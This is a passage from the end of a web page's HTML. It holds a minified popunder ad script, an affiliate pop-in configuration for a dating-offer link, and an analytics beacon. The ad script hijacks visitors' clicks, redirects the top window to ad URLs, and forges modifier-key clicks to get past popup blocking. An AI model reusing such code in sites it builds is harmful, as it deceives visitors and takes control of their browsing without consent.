o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
